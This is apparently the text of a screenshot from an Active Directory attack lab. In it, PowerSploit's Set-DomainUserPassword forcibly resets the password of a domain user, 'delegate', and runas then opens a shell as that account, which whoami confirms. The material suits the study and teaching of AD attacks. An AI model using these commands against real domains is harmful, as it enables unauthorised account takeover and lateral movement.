 Windows PowerShell
PS C:\Users\spotless.OFFENSE.000\Downloads\PowerSploit-dev> Set-DomainUserPassword -Identity delegate -Verbose
cmdlet Set-DomainUserPassword at command pipeline position 1
Supply values for the following parameters:
AccountPassword: ******
VERBOSE: [Set-DomainUserPassword] Attempting to set the password for user 'delegate'
VERBOSE: [Set-DomainUserPassword] Password for user 'delegate' successfully reset
PS C:\Users\spotless.OFFENSE.000\Downloads\PowerSploit-dev> runas /user:delegate@offense cmd
Enter the password for delegate@offense:
Attempting to start cmd as user "delegate@offense" ...
PS C:\Users\spotless.OFFENSE.000\Downloads\PowerSploit-dev>
cmd (running as delegate@offense)
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
offense\delegate
C:\Windows\system32>